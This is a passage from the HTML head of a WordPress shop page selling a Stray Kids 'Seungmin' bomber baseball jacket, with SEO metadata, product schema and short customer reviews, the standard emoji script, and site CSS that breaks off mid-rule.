

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/
body_size: 31309
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://straykids.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket | Stray Kids Store</title>
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://tinynestkids.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://images.dmca.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://email-marketing-atk.pages.dev" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" fetchpriority="high">
<meta name="description" content="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket | Stray Kids Store" />
<meta property="og:description" content="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/" />
<meta property="og:site_name" content="Stray Kids Store" />
<meta property="og:updated_time" content="2023-03-02T06:43:57+07:00" />
<meta property="og:image" content="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg" />
<meta property="og:image:secure_url" content="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Stray Kids Jackets &#8211; Seungmin Member Bomber Style Baseball Jacket" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="2255801036150871" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket | Stray Kids Store" />
<meta name="twitter:description" content="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;49.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://straykids.store/#organization","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":{"@type":"ImageObject","@id":"https://straykids.store/#logo","url":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","contentUrl":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","caption":"Stray Kids Merch - Official Stray Kids Store","inLanguage":"en-US","width":"717","height":"209"}},{"@type":"WebSite","@id":"https://straykids.store/#website","url":"https://straykids.store","name":"Stray Kids Merch - Official Stray Kids Store","publisher":{"@id":"https://straykids.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg","url":"https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg","width":"640","height":"640","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/#webpage","url":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/","name":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket | Stray Kids Store","datePublished":"2022-11-24T09:45:46+07:00","dateModified":"2023-03-02T06:43:57+07:00","isPartOf":{"@id":"https://straykids.store/#website"},"primaryImageOfPage":{"@id":"https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket | Stray Kids Store","description":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"2255801036150871","category":"Stray Kids Cloth","mainEntityOfPage":{"@id":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/#webpage"},"image":{"@id":"https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.20","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/#li-comment-5436","description":"Very happy with my order. Arrived very quickly","datePublished":"2022-11-24 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Isaac"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/#li-comment-5437","description":"Excellent goods. thank you","datePublished":"2022-11-24 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Daniel"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/#li-comment-5435","description":"Excellent Stray Kids Product, arrived very fast in Chile and earlier than expected, even when the order had been delayed\u00a0","datePublished":"2022-11-24 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mateo"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/#li-comment-5434","description":"I included my other purchases of Stray Kids as I am very pleased with all of them","datePublished":"2022-11-23 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Charles"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/#li-comment-5433","description":"Really really nice! Stray Kids stuff looks super cool, I recommend 100%","datePublished":"2022-11-23 06:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"John"}}],"color":"Black | Navy | Grey","url":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/","productGroupID":"2255801036150871","variesBy":["https://schema.org/color"],"hasVariant":[{"@type":"Product","sku":"2255801036150871-01","name":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket<span> - </span>Black","description":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket It is unisex style, both men and women can wear it!! Measure your actual Jacket Length, Chest, Shoulder... etc, compare with our size table. Please select the product size according to the \"Height and Weight Crosstab\". Please allow 1-3 cm differs due to manual measurement. Due to the difference between different monitors, the picture may not reflect the actual color of the item. We guarantee the style is the same as shown in the pictures, but not the same performance on different bodies as on the model. Thank you! &nbsp;","image":"https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg","color":"Black","offers":{"@type":"Offer","description":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket It is unisex style, both men and women can wear it!! Measure your actual Jacket Length, Chest, Shoulder... etc, compare with our size table. Please select the product size according to the \"Height and Weight Crosstab\". Please allow 1-3 cm differs due to manual measurement. Due to the difference between different monitors, the picture may not reflect the actual color of the item. We guarantee the style is the same as shown in the pictures, but not the same performance on different bodies as on the model. Thank you! &nbsp;","price":"49.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/?attribute_color=Black"}},{"@type":"Product","sku":"2255801036150871-02","name":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket<span> - </span>Navy","description":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket It is unisex style, both men and women can wear it!! Measure your actual Jacket Length, Chest, Shoulder... etc, compare with our size table. Please select the product size according to the \"Height and Weight Crosstab\". Please allow 1-3 cm differs due to manual measurement. Due to the difference between different monitors, the picture may not reflect the actual color of the item. We guarantee the style is the same as shown in the pictures, but not the same performance on different bodies as on the model. Thank you! &nbsp;","image":"https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg","color":"Navy","offers":{"@type":"Offer","description":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket It is unisex style, both men and women can wear it!! Measure your actual Jacket Length, Chest, Shoulder... etc, compare with our size table. Please select the product size according to the \"Height and Weight Crosstab\". Please allow 1-3 cm differs due to manual measurement. Due to the difference between different monitors, the picture may not reflect the actual color of the item. We guarantee the style is the same as shown in the pictures, but not the same performance on different bodies as on the model. Thank you! &nbsp;","price":"49.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/?attribute_color=Navy"}},{"@type":"Product","sku":"2255801036150871-03","name":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket<span> - </span>Grey","description":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket It is unisex style, both men and women can wear it!! Measure your actual Jacket Length, Chest, Shoulder... etc, compare with our size table. Please select the product size according to the \"Height and Weight Crosstab\". Please allow 1-3 cm differs due to manual measurement. Due to the difference between different monitors, the picture may not reflect the actual color of the item. We guarantee the style is the same as shown in the pictures, but not the same performance on different bodies as on the model. Thank you! &nbsp;","image":"https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg","color":"Grey","offers":{"@type":"Offer","description":"Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket It is unisex style, both men and women can wear it!! Measure your actual Jacket Length, Chest, Shoulder... etc, compare with our size table. Please select the product size according to the \"Height and Weight Crosstab\". Please allow 1-3 cm differs due to manual measurement. Due to the difference between different monitors, the picture may not reflect the actual color of the item. We guarantee the style is the same as shown in the pictures, but not the same performance on different bodies as on the model. Thank you! &nbsp;","price":"49.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/?attribute_color=Grey"}}],"@id":"https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Feed" href="https://straykids.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Comments Feed" href="https://straykids.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Stray Kids Jackets &#8211; Seungmin Member Bomber Style Baseball Jacket Comments Feed" href="https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/straykids.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://straykids.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 